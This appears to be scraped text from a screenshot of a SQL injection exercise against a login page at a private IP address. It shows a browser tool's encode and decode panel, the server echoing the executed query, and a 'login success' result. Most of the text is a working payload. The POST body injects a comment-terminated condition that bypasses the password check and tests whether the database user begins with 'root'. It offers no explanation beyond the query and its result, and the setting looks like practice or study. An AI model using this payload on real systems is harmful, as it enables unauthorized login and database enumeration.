 你当前执行的语句是:SELECT * from users where username = "admin" and mid((select user()),1,4)="root" # " and password = "ss"
form mode
close
login success
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://172.24.10.137:90/login.php
GET/POST
HEADER
post body:
username=admin"  and  mid((select user()),1,4)="root" # && password=ss